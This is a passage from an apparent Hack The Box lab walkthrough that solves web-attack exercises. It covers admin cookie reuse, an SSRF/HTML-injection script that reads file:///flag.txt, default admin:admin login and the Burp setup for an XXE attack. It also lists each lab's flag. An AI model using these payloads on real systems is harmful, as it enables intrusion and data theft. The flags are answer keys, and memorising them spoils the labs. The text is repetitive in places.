 _Figure 27.2 — Lab execution and output verification (Page 27)_
 _Figure 27.3 — Lab execution and output verification (Page 27)_
Lets open again the browser on the vhost website
Lets open again the browser on the vhost website:
And we insert the found admin’s session cookie. Then – enter login:
We will get to the admin’s dashboard, with all the user’s data:
 _Figure 28.1 — Lab execution and output verification (Page 28)_
 _Figure 28.2 — Lab execution and output verification (Page 28)_
 _Figure 28.3 — Lab execution and output verification (Page 28)_
Now lets go to the website
Lab Question (Page 29): Use the SSRF to Local File Read vulnerability to find a flag. Submit the flag value as your answer (flag format: HTB{}).
Flag / Answer:
HTB{49f0bad299687c62334182178bfd75d8}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘tracking.inlanefreight.local’ and the target IP .
Now lets go to the website:
It looks that we can enter a tracking number, for example entering ‘5’:
Ok.. lets try entering non-number value:
 _Figure 29.1 — Lab execution and output verification (Page 29)_
 _Figure 29.2 — Lab execution and output verification (Page 29)_
 _Figure 29.3 — Lab execution and output verification (Page 29)_
guide – we will get the flag by entering this script
It takes a word value as well. Now lets test it further with html injection, lets enter the mark-up
test
It works, now it is displayed as title.
Lets try to perform SSRF – Server Side Request Forgery attack, based on this guide – we will get the flag by entering this script:
1
2
3
4
5
6
7
<script>
x=new XMLHttpRequest;
x.onload=function(){
document.write(this.responseText)};
x.open("GET","file:///flag.txt");
x.send();
</script>
 _Figure 30.1 — Lab execution and output verification (Page 30)_
 _Figure 30.2 — Lab execution and output verification (Page 30)_
 _Figure 30.3 — Lab execution and output verification (Page 30)_
Lets to to the website, and enter ‘register now’
Lab Question (Page 31): Register an account and log in to the Gitlab instance. Submit the flag value (flag format : HTB{}).
Flag / Answer:
HTB{32596e8376077c3ef8d5cf52f15279ba}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘gitlab.inlanefreight.local’ and the target IP .
Lets to to the website, and enter ‘register now’:
And create a user. When created, we will be in the user’s dashboard, we go to ‘Explore public projects:
Then we go to ‘All’ and immediately spot the flag:
 _Figure 31.1 — Lab execution and output verification (Page 31)_
 _Figure 31.2 — Lab execution and output verification (Page 31)_
 _Figure 31.3 — Lab execution and output verification (Page 31)_
Lab Question (Page 32): Use the XXE vulnerability to find a flag. Submit the flag value as your answer (flag format: HTB{}).
Flag / Answer:
HTB{dbca4dc5d99cdb3311404ea74921553c}
Technical Methodology & Exploit Execution:
First, we will need do initial configuration on vhost ‘shopdev2.inlanefreight.local’ and the target IP . Lets start burpsuite, and open its specialized browser. burpsuite
1
set the interceptor off.
Then lets enter in the browser to http://shopdev2.inlanefreight.local
And we are at the login page. Trying the default credentials ‘admin:admin’ works.
 _Figure 32.1 — Lab execution and output verification (Page 32)_
 _Figure 32.2 — Lab execution and output verification (Page 32)_
And we are in. lets add some item and go to My Cart
And we are in. lets add some item and go to My Cart:
1
Set the interceptor on, and select 'I AGREE' →  'COMPLETE PURCHASE':
→
 _Figure 33.1 — Lab execution and output verification (Page 33)_
 _Figure 33.2 — Lab execution and output verification (Page 33)_
 _Figure 33.3 — Lab execution and output verification (Page 33)_
 _Figure 33.4 — Lab execution and output verification (Page 33)_
And here is the intercepted burpsuite request
And here is the intercepted burpsuite request:
Lets send it to a repeater (right click on the request → Send to Repeater):
And open the request on the repeater:
